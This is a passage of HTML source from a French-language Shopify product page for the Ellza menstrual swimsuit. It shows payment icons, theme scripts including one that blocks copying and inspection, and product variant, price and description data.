                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ellza</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ellza.ca';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-ARDN1a3U0Ti9zdlFSZ__7042447956322642341" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AdTdnOGdyK2hBTi9kb__10967200920248657493" class="shopify-block shopify-app-block"><script type="text/javascript">
  var templateName = 'product';
  var wideBundle_shopifyCustomerId = null;
  var wideBundle_targetProduct = {
    id: 6169473908932,
    title: "Maillot de bain Menstruel Ellza",
    handle: "maillot-menstruel",
    price: 8999,
    compare_at_price: 16999,
    options: [
      
        {
          name: "Offer",
          values: ["1 Maillot Menstruel Ellza","2 Maillots Menstruels Ellza","3 Maillots Menstruels Ellza"]
        }
        ,
      
        {
          name: "Taille",
          values: ["S","M","L","XL"]
        }
        
      
    ],
    variants: [
      
        {
          id: 44206981775598,
          title: "1 Maillot Menstruel Ellza \/ S",
          option1: "1 Maillot Menstruel Ellza",
          option2: "S",
          option3: null,
          price: 8999,
          compare_at_price: 16999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -101,
        }
        ,
      
        {
          id: 44206981808366,
          title: "1 Maillot Menstruel Ellza \/ M",
          option1: "1 Maillot Menstruel Ellza",
          option2: "M",
          option3: null,
          price: 8999,
          compare_at_price: 16999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -63,
        }
        ,
      
        {
          id: 44206981841134,
          title: "1 Maillot Menstruel Ellza \/ L",
          option1: "1 Maillot Menstruel Ellza",
          option2: "L",
          option3: null,
          price: 8999,
          compare_at_price: 16999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -52,
        }
        ,
      
        {
          id: 44206981873902,
          title: "1 Maillot Menstruel Ellza \/ XL",
          option1: "1 Maillot Menstruel Ellza",
          option2: "XL",
          option3: null,
          price: 8999,
          compare_at_price: 16999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -27,
        }
        ,
      
        {
          id: 44206981906670,
          title: "2 Maillots Menstruels Ellza \/ S",
          option1: "2 Maillots Menstruels Ellza",
          option2: "S",
          option3: null,
          price: 15999,
          compare_at_price: 29999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -6,
        }
        ,
      
        {
          id: 44206981939438,
          title: "2 Maillots Menstruels Ellza \/ M",
          option1: "2 Maillots Menstruels Ellza",
          option2: "M",
          option3: null,
          price: 15999,
          compare_at_price: 29999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -7,
        }
        ,
      
        {
          id: 44206981972206,
          title: "2 Maillots Menstruels Ellza \/ L",
          option1: "2 Maillots Menstruels Ellza",
          option2: "L",
          option3: null,
          price: 15999,
          compare_at_price: 29999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -5,
        }
        ,
      
        {
          id: 44206982004974,
          title: "2 Maillots Menstruels Ellza \/ XL",
          option1: "2 Maillots Menstruels Ellza",
          option2: "XL",
          option3: null,
          price: 15999,
          compare_at_price: 29999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -5,
        }
        ,
      
        {
          id: 44206982037742,
          title: "3 Maillots Menstruels Ellza \/ S",
          option1: "3 Maillots Menstruels Ellza",
          option2: "S",
          option3: null,
          price: 21999,
          compare_at_price: 49999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 44206982070510,
          title: "3 Maillots Menstruels Ellza \/ M",
          option1: "3 Maillots Menstruels Ellza",
          option2: "M",
          option3: null,
          price: 21999,
          compare_at_price: 49999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -1,
        }
        ,
      
        {
          id: 44206982103278,
          title: "3 Maillots Menstruels Ellza \/ L",
          option1: "3 Maillots Menstruels Ellza",
          option2: "L",
          option3: null,
          price: 21999,
          compare_at_price: 49999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 0,
        }
        ,
      
        {
          id: 44206982136046,
          title: "3 Maillots Menstruels Ellza \/ XL",
          option1: "3 Maillots Menstruels Ellza",
          option2: "XL",
          option3: null,
          price: 21999,
          compare_at_price: 49999,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -1,
        }
        
      
    ]
  };
</script>

<!-- test -->


<script
  crossorigin='anonymous'
  src="https://widebundle.com/scripttag.php?shop=amora-canada.myshopify.com&target_product_id=6169473908932&v=1768766310"
  defer>
</script>

<script>
  console.log('test');
</script>



</div><div id="shopify-block-AM0JIZ1hhYzgwcENia__11254466806377166470" class="shopify-block shopify-app-block">

<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};


	sizeChartsRelentless.product = {"id":6169473908932,"title":"Maillot de bain Menstruel Ellza","handle":"maillot-menstruel","description":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute 